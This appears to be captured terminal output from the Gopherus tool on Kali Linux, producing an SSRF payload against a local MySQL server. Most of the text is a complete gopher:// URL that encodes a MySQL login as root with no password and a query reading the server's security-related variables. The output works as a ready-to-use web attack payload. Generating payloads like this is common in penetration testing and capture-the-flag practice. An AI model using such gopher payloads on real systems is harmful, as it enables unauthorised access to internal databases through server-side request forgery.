 For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: show variables like '%secure%'
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f
%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%3
7%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%
78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%1f%00%00%00%03%73%68%6f%77%20%76%61%72
%69%61%62%6c%65%73%20%6c%69%6b%65%20%27%25%73%65%63%75%72%65%25%27%01%00%00%00%01
-----------Made-by-SpyD3r-----------
┌──(root㉿kali)-[/home/kali/Desktop/SSRF/Gopherus]
└─#